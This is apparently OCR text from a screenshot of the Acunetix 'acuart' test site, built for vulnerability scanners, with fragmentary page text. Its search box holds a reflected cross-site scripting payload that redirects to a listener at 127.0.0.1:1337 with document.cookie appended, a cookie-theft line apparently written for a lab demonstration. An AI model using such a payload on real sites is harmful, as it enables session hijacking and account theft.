 cunetix acuart
site for Acunetix Web Vulnerability Scanner
tegories artists disclaimer your cart guestbook AJAX Demo
searched for: ">windows.location='http://127.0.0.1:1337/?
go
cookie='+document.cookie'
tegories
tists